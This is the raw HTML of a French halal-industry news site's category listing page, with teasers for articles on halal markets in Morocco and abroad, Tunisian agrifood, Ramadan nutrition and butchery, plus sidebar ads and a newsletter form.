<a title="LE BUSINESS DU HALAL DES MARCHÉS À PRENDRE POUR LE MAROC" href="https://halalnews.info/halal-maroc/" class="post-img" style="background-image: url('');"></a><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/halal-maroc/" rel="bookmark">LE BUSINESS DU HALAL DES MARCHÉS À PRENDRE POUR LE MAROC</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/halal-maroc/" title="LE BUSINESS DU HALAL DES MARCHÉS À PRENDRE POUR LE MAROC">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>UN POTENTIEL DE 700 MILLIARDS DE DOLLARS LA CERTIFICATION, NOUVEAU PASSEPORT POUR L’EXPORT &nbsp; En 2010,…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-28 post type-post status-publish format-standard hentry category-actualites"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/halal-tunisien/" rel="bookmark">L’agroalimentaire tunisien à la croisée des chemins</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/halal-tunisien/" title="L’agroalimentaire tunisien à la croisée des chemins">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>La situation actuelle recèle des marges de progrès, notamment dans certaines filières. Suite à une analyse…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-27 post type-post status-publish format-standard hentry category-actualites"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/ramadan-agreable/" rel="bookmark">Réorganisez votre alimentation pour un ramadan agréable</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/ramadan-agreable/" title="Réorganisez votre alimentation pour un ramadan agréable">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>Gare aux excès de sucre direct, comme celui contenu dans les pâtisseries, qui, non seulement se…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-26 post type-post status-publish format-standard hentry category-actualites"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/dietetiques/" rel="bookmark">Conseils diététiques pendant le Ramadan</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/dietetiques/" title="Conseils diététiques pendant le Ramadan">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>Interview avec Dr. Zakaria Arib,&nbsp;diététicien «Adopter une alimentation saine et équilibrée, boire beaucoup d&rsquo;eau, éviter les…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-25 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites"><figure class="post-featured-image post-img-wrap">
<a title="Les risques professionels en Agro-Alimentaire" href="https://halalnews.info/risques/" class="post-img" style="background-image: url('');"></a><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/risques/" rel="bookmark">Les risques professionels en Agro-Alimentaire</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/risques/" title="Les risques professionels en Agro-Alimentaire">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>Spécificités du secteur agroalimentaire • Les manutentions manuelles répétitives, les ports de charges et les postures…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-22 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites"><figure class="post-featured-image post-img-wrap">
<a title="Des rabbins inspecteurs en alimentation?" href="https://halalnews.info/rabbins-inspecteurs/" class="post-img" style="background-image: url('');"></a><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/rabbins-inspecteurs/" rel="bookmark">Des rabbins inspecteurs en alimentation?</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/rabbins-inspecteurs/" title="Des rabbins inspecteurs en alimentation?">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>Des rabbins à la place des inspecteurs en aliment? http://tvanouvelles.ca/lcn/infos/regional/mon&#8230; Les dernières actualités des quatre coins…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-19 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites"><figure class="post-featured-image post-img-wrap">
<a title="La viande de boucherie et les abats" href="https://halalnews.info/boucherie-halal-s/" class="post-img" style="background-image: url('');"></a><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/boucherie-halal-s/" rel="bookmark">La viande de boucherie et les abats</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/boucherie-halal-s/" title="La viande de boucherie et les abats">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>Les abats Par abats, on entend l’ensemble des pièces d’abattage comestibles autres que&nbsp;la caresse. Parmi les…</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-17 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites"><figure class="post-featured-image post-img-wrap">
<a title="Le marché du halal à l’international" href="https://halalnews.info/halal-international/" class="post-img" style="background-image: url('');"></a><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://halalnews.info/halal-international/" rel="bookmark">Le marché du halal à l’international</a></h2><div class="entry-meta"><div class="date"><a href="https://halalnews.info/halal-international/" title="Le marché du halal à l’international">1 février 2013</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></header><div class="entry-content"><p>Le marché du halal à l’international&nbsp;: un pari gagnant mais compliqué Les entreprises françaises sont loin…</p></div></div></div></div><nav class="navigation pagination" aria-label="Pagination des publications"><h2 class="screen-reader-text">Pagination des publications</h2><div class="nav-links"><a class="prev page-numbers" href="https://halalnews.info/category/actualites/page/24/">Previous</a>
<a class="page-numbers" href="https://halalnews.info/category/actualites/">1</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://halalnews.info/category/actualites/page/24/">24</a>
<span aria-current="page" class="page-numbers current">25</span>
<a class="page-numbers" href="https://halalnews.info/category/actualites/page/26/">26</a>
<a class="next page-numbers" href="https://halalnews.info/category/actualites/page/26/">Next</a></div></nav></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-50" class="widget widget_block"><div class="wp-block-wemail-forms"><div class="wemail"> <script type="litespeed/javascript">if(!window.wemail_forms){window.wemail_forms=[]}
window.wemail_forms['3ec9ba14-bef9-485c-833a-8d04adb0a54b']={"id":"3ec9ba14-bef9-485c-833a-8d04adb0a54b","name":"Get 10% Off on your first purchase!","template":{"type":"inline","modalTriggerButton":{"label":"Subscribe","position":"left","size":"auto","style":{"backgroundColor":"#0085ba","color":"#ffffff","border":"1px solid #0073aa","borderRadius":"3px","padding":"8px 14px 8px 14px"}},"floatingBar":{"position":"bottom","align":"center"},"floatingBox":{"position":"bottom-right"},"modal":{"size":"default"},"layout":"box","label":{"position":"hidden"},"cross":{"style":{"top":"9","right":"10","border":"0px solid","background":"#555353","height":"28","width":"28","borderRadius":"12%","padding":"3px 3px 3px 3px"},"fill":"#fff"},"fields":[{"id":1,"type":"image","label":"Image","icon":"picture-o","src":"https:\/\/cdn.getwemail.io\/images\/forms\/tag.png","alt":null,"style":{"borderRadius":"0%","maxWidth":"100%","border":"0px solid #ddd","padding":"5px 5px 5px 5px","background":"transparent","display":"inline-block","backgroundColor":"transparent"},"outerStyle":{"textAlign":"center"}},{"id":2,"type":"html","label":"TinyMCE","icon":"font","html":"<h1 style=\"margin-bottom: 0px; text-align: center;\"><span style=\"color: #ffffff; font-size: 36px;\"><strong>halal news786<\/strong><\/span><\/h1>\n<p style=\"margin-bottom: 0px; text-align: center;\"><span style=\"font-size: 16px;\">Join now<\/span><\/p>","style":{"fontSize":"14px","marginBottom":"0"}},{"id":1747753997,"type":"firstName","label":"First Name","icon":"text-width","placeholder":"Type your first name","required":!0,"requiredMessage":"The first name field is required.","style":{"marginBottom":"0"}},{"id":1747753999,"type":"email","label":"Email","icon":"envelope-open-o","placeholder":"Type your email","required":!0,"requiredMessage":"This email field is required.","email":!0,"emailMessage":"That email is invalid.","style":{"marginBottom":null}},{"id":6,"type":"button","label":"Button","icon":"paper-plane-o","text":"s'abonner","style":{"padding":"12px 30px 12px 30px","margin":"0px 0px 0px 0px","color":"#fff","background":"#72B945","display":"inline-block","border":"0px solid #0073aa","borderRadius":"25px","fontSize":"16px","fontWeight":"normal"},"parentStyle":{"textAlign":"center"},"attrs":{"classNames":"submit-button","type":"submit"}}],"style":{"background":"url(\"https:\/\/cdn.getwemail.io\/images\/forms\/round-bg.png\") repeat","color":"#fff","border":"0px solid #ddd","padding":"20px 20px 20px 20px","borderRadius":"0%"},"close":{"style":{"top":"9px","right":"10px","border":"0px solid","background":"#555353","height":"28px","width":"28px","borderRadius":"12%","padding":"3px 3px 3px 3px"},"fill":"#fff"}},"plugin_version":"1.14.14","settings":{"onSubmit":"show_message","message":"Thanks for signing up!","redirectTo":null,"displayMode":"duration","modalTrigger":"button","openingAnimation":"fade","scheduleFrom":"2025-05-20","scheduleTo":"2025-05-20","scrollAfter":0,"showAfter":0,"showPage":"home","when":"always","who":"all_users","retargetingOption":{"onesClose":!1,"onesCloseName":1,"onesShowName":1,"onesShown":!1,"onesSubmit":!1,"onesSubmitName":1}},"type":"inline","status":"1"}</script> <div class="wemail-form-container">
<wemail-form id="3ec9ba14-bef9-485c-833a-8d04adb0a54b"></wemail-form></div></div></div></section><section id="block-45" class="widget widget_block"><div class="wp-block-cover aligncenter is-light has-white-color has-text-color has-link-color wp-elements-01a59d93da2570840c86d221894af6ab wp-duotone-unset-1" style="font-size:0px;min-height:947px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-white-background-color has-background-dim-0 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained"><p class="has-text-align-center has-white-background-color has-background" style="font-size:0px"></p><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="https://certitrace.sabil.net/Tracking_Product_Halal?search=2021793"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="492" height="500" data-src="https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-38-3.png" alt="" class="wp-image-7472" style="width:171px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-38-3.png 492w, https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-38-3-295x300.png 295w" data-sizes="(max-width: 492px) 100vw, 492px" /></a></figure></div><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="https://hifmi-institute.fr/agrements-de-structures-halal/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="1024" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1.jpg" alt="" class="wp-image-7473" style="width:169px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1.jpg 1024w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1-300x300.jpg 300w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1-155x155.jpg 155w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.38.55_1e2a5bed-1-768x768.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div class="wp-block-image"><figure class="alignright size-large is-resized"><a href=" https://fid786.fr/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="723" height="1024" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1-723x1024.jpg" alt="" class="wp-image-7474" style="width:174px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1-723x1024.jpg 723w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1-212x300.jpg 212w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1-768x1087.jpg 768w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.44.31_4d216a24-1.jpg 904w" data-sizes="(max-width: 723px) 100vw, 723px" /></a></figure></div><div class="wp-block-image"><figure class="alignright size-large is-resized"><a href="https://bawady.ovh/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="819" height="1024" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1-819x1024.jpg" alt="" class="wp-image-7475" style="width:184px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1-819x1024.jpg 819w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1-240x300.jpg 240w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1-768x960.jpg 768w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_ebc77345-1.jpg 1206w" data-sizes="(max-width: 819px) 100vw, 819px" /></a></figure></div><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href=" https://united786.fr/ "><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="683" height="1024" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.48.21_6976a0d9-1.jpg" alt="" class="wp-image-7487" style="width:193px;height:auto" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.48.21_6976a0d9-1.jpg 683w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.48.21_6976a0d9-1-200x300.jpg 200w" data-sizes="(max-width: 683px) 100vw, 683px" /></a></figure></div></div></div></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><section class="featured-stories"><h3 class="stories-title">
<a href="https://halalnews.info/halal-international/">You may Missed</a></h3><div class="row gutter-parent-14"><div class="col-sm-6 col-lg-3"><div class="post-boxed"><div class="post-img-wrap"><div class="featured-post-img">
<a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2025/12/Irak-Negociations-complexes-entre-les-forces-politiques-concernant-4.png');"></a></div><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/">Des Produits Halal d&rsquo;Excellence : 48 Ans de Savoir-Faire Traditionnel</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/" title="Des Produits Halal d&rsquo;Excellence : 48 Ans de Savoir-Faire Traditionnel">22 décembre 2025</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/mehdi2017noorgmail-com/">Sabiltv</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="post-boxed"><div class="post-img-wrap"><div class="featured-post-img">
<a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2025/04/halal-indunsie.png');"></a></div><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/dossiers/" rel="category tag">Dossiers</a> <a href="https://halalnews.info/category/publicites/" rel="category tag">Publicités</a> <a href="https://halalnews.info/category/qualite/" rel="category tag">Qualité</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/">Sept produits contenant du porc illégalement certifiés halal Scandale alimentaire en Indonésie</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/" title="Sept produits contenant du porc illégalement certifiés halal Scandale alimentaire en Indonésie">28 avril 2025</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/gafourigmail-com/">HALAL NEWS</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="post-boxed"><div class="post-img-wrap"><div class="featured-post-img">
<a href="https://halalnews.info/blockchain/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2024/12/La-Blockchain-au-Service-de-la-Tracabilite-Halal--1024x576.png');"></a></div><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/blog/" rel="category tag">blog</a> <a href="https://halalnews.info/category/formation/" rel="category tag">Formation</a> <a href="https://halalnews.info/category/halal/" rel="category tag">halal news</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://halalnews.info/blockchain/">La Blockchain au Service de la Traçabilité Halal</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/blockchain/" title="La Blockchain au Service de la Traçabilité Halal">10 décembre 2024</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="post-boxed"><div class="post-img-wrap"><div class="featured-post-img">
<a href="https://halalnews.info/certitrace-2/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2024/12/Green-Organic-Warm-Fitness-Bio-Link-Website-5-1024x576.png');"></a></div><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/blog/" rel="category tag">blog</a> <a href="https://halalnews.info/category/evenements/" rel="category tag">Evénements</a> <a href="https://halalnews.info/category/formation/" rel="category tag">Formation</a> <a href="https://halalnews.info/category/qualite/" rel="category tag">Qualité</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://halalnews.info/certitrace-2/">CertiTRACE : L&rsquo;avenir de la traçabilité dans l&rsquo;industrie halal</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/certitrace-2/" title="CertiTRACE : L&rsquo;avenir de la traçabilité dans l&rsquo;industrie halal">3 décembre 2024</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/umys-contactgmail-com/">HALAL NEWS</a></div></div></div></div></div></div></section></div><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-3" class="widget widget_block"><h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">HALAL  </mark></h3></section><section id="block-5" class="widget widget_block widget_text"><p>Aujourd’hui, pour les entreprises qui cherchent une certification Halal, il s’agit avant tout de valoriser leurs produits industriels ou leurs services en se différenciant par rapport à leurs concurrents. En effet, elles apportent la preuve objective, émanant d’un organisme indépendant, que ceux-ci disposent effectivement des caractéristiques définies par une norme privée entièrement dédiée à la traçabilité des produits Halal et faisant l’objet de contrôles.</p></section><section id="block-6" class="widget widget_block widget_text"><p></p></section></div><div class="col-sm-6 col-lg-3"><section id="block-7" class="widget widget_block"><h4 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Notre service</mark></h4></section><section id="block-8" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><a href="https://allo786.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="797" height="765" data-id="7004" data-src="https://halalnews.info/wp-content/uploads/2022/06/70a3f121-4191-4eab-947f-51972c652c26.jpg" alt="" class="wp-image-7004"/></a><figcaption class="wp-element-caption">ALLO 786</figcaption></figure><figure class="wp-block-image size-large"><a href="https://crypto-certitrace.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1280" height="664" data-id="7009" data-src="https://halalnews.info/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-15-at-13.23.39.jpeg" alt="" class="wp-image-7009"/></a><figcaption class="wp-element-caption">BLOCK CHAIN</figcaption></figure><figure class="wp-block-image size-large"><a href="https://united786.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1166" height="827" data-id="6952" data-src="https://halalnews.info/wp-content/uploads/2022/06/Carte-Controleur-2.png" alt="" class="wp-image-6952"/></a><figcaption class="wp-element-caption">786</figcaption></figure><figure class="wp-block-image size-large"><a href="https://crypto-certitrace.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1250" height="1250" data-id="6928" data-src="https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-786.jpeg" alt="" class="wp-image-6928" data-srcset="https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-786.jpeg 1250w, https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-786-155x155.jpeg 155w" data-sizes="(max-width: 1250px) 100vw, 1250px" /></a></figure><figure class="wp-block-image size-full"><a href="https://action786.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="536" height="562" data-id="7509" data-src="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_c83ea570.jpg" alt="" class="wp-image-7509" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_c83ea570.jpg 536w, https://halalnews.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-15.55.22_c83ea570-286x300.jpg 286w" data-sizes="(max-width: 536px) 100vw, 536px" /></a><figcaption class="wp-element-caption">NATURE SERVICE</figcaption></figure><figure class="wp-block-image size-large"><a href="https://nainawa.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="536" height="562" data-id="7512" data-src="https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-51.png" alt="" class="wp-image-7512" data-srcset="https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-51.png 536w, https://halalnews.info/wp-content/uploads/2024/03/Design-sans-titre-51-286x300.png 286w" data-sizes="(max-width: 536px) 100vw, 536px" /></a><figcaption class="wp-element-caption"><strong>nainawa</strong></figcaption></figure><figure class="wp-block-image size-large"><a href="https://hifmi-institute.fr/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1080" height="1080" data-id="1919" data-src="https://halalnews.info/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-19-at-18.43.42-1.jpeg" alt="" class="wp-image-1919"/></a><figcaption class="wp-element-caption">HIFMI</figcaption></figure><figure class="wp-block-image size-large"><a href="https://crypto-certitrace.fr/blog/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="649" height="413" data-id="6927" data-src="https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-3.jpeg" alt="" class="wp-image-6927" data-srcset="https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-3.jpeg 649w, https://halalnews.info/wp-content/uploads/2022/06/crypto-certitrace-3-136x86.jpeg 136w" data-sizes="(max-width: 649px) 100vw, 649px" /></a><figcaption class="wp-element-caption">SMART</figcaption></figure><figure class="wp-block-image size-large"><a href="https://sabil.net/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1081" height="1080" data-id="1917" data-src="https://halalnews.info/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-19-at-18.43.41.jpeg" alt="" class="wp-image-1917"/></a><figcaption class="wp-element-caption">SABIL</figcaption></figure></figure></section></div><div class="col-sm-6 col-lg-3"><section id="qoxag-category-list-2" class="widget qoxag-category-list"><h3 class="widget-title"> Categories</h3><div class="widgets_category ts-category-list-item"><ul class="ts-category-list"><li class="active-cat"><a href="https://halalnews.info/category/actualites/"><span>Actualités</span><span class="bar"></span> <span class="category-count">256</span></a></li><li><a href="https://halalnews.info/category/additifs/"><span>Additifs</span><span class="bar"></span> <span class="category-count">12</span></a></li><li><a href="https://halalnews.info/category/bien-etre-animal/"><span>Bien être animal</span><span class="bar"></span> <span class="category-count">32</span></a></li><li><a href="https://halalnews.info/category/blog/"><span>blog</span><span class="bar"></span> <span class="category-count">12</span></a></li><li><a href="https://halalnews.info/category/charia/"><span>Charia</span><span class="bar"></span> <span class="category-count">7</span></a></li><li><a href="https://halalnews.info/category/formation/"><span>Formation</span><span class="bar"></span> <span class="category-count">18</span></a></li><li><a href="https://halalnews.info/category/halal/"><span>halal news</span><span class="bar"></span> <span class="category-count">21</span></a></li><li><a href="https://halalnews.info/category/hifmi-institute/"><span>HIFMI INSTITUTE</span><span class="bar"></span> <span class="category-count">3</span></a></li><li><a href="https://halalnews.info/category/jurisprudence/"><span>Jurisprudence</span><span class="bar"></span> <span class="category-count">7</span></a></li><li><a href="https://halalnews.info/category/politiques/"><span>Politiques</span><span class="bar"></span> <span class="category-count">10</span></a></li><li><a href="https://halalnews.info/category/publicites/"><span>Publicités</span><span class="bar"></span> <span class="category-count">24</span></a></li></ul></div></section></div><div class="col-sm-6 col-lg-3"><section id="newscard_recent_posts-2" class="widget newscard-widget-recent-posts"><h3 class="widget-title">				<a href="https://halalnews.info/ramadan/">ARTICLE RÉCENT</a></h3><div class="row gutter-parent-14"><div class="col-md-6 post-col"><div class="post-boxed inlined clearfix"><div class="post-img-wrap">
<a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2025/12/Irak-Negociations-complexes-entre-les-forces-politiques-concernant-4-300x185.png');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a></div></div><h3 class="entry-title"><a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/">Des Produits Halal d&rsquo;Excellence : 48 Ans de Savoir-Faire Traditionnel</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/des-produits-halal-dexcellence-48-ans-de-savoir-faire-traditionnel/" title="Des Produits Halal d&rsquo;Excellence : 48 Ans de Savoir-Faire Traditionnel">22 décembre 2025</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/mehdi2017noorgmail-com/">Sabiltv</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined clearfix"><div class="post-img-wrap">
<a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/" class="post-img" style="background-image: url('https://halalnews.info/wp-content/uploads/2025/04/halal-indunsie-300x274.png');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links"><a href="https://halalnews.info/category/actualites/" rel="category tag">Actualités</a> <a href="https://halalnews.info/category/dossiers/" rel="category tag">Dossiers</a> <a href="https://halalnews.info/category/publicites/" rel="category tag">Publicités</a> <a href="https://halalnews.info/category/qualite/" rel="category tag">Qualité</a></div></div><h3 class="entry-title"><a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/">Sept produits contenant du porc illégalement certifiés halal Scandale alimentaire en Indonésie</a></h3><div class="entry-meta"><div class="date"><a href="https://halalnews.info/sept-produits-contenant-du-porc-illegalement-certifies-halal-scandale-alimentaire-en-indonesie/" title="Sept produits contenant du porc illégalement certifiés halal Scandale alimentaire en Indonésie">28 avril 2025</a></div><div class="by-author vcard author"><a href="https://halalnews.info/author/gafourigmail-com/">HALAL NEWS</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="post-boxed inlined clearfix"><div class="post-img-wrap">
